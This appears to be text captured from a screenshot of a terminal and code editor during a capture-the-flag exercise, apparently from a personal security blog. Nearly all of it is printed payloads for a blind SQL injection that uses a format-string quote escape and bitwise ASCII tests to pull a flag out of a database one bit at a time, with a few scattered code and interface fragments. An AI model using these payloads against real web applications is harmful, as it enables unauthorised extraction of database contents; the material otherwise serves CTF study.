 Cmder
转到(G) 调试(D) 终端(T) 帮助(H)
iCtf.js - 安全相关 - Visual Studio Code
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),39,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),40,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),41,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),42,1))&128 = 128#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&1 = 1#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&2 = 2#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&4 = 4#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&8 = 8#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&16 = 16#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&32 = 32#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&64 = 64#
[+]payload: admin%1$' and ascii(substr((select flag from flag limit 0,1),43,1))&128 = 128#
index++
[+]Inject_Result:select flag from flag limit 0,1 =
AaronLuo's Blog from blog.bk3.info
} else {
53 flag = false
cmd.exe
Search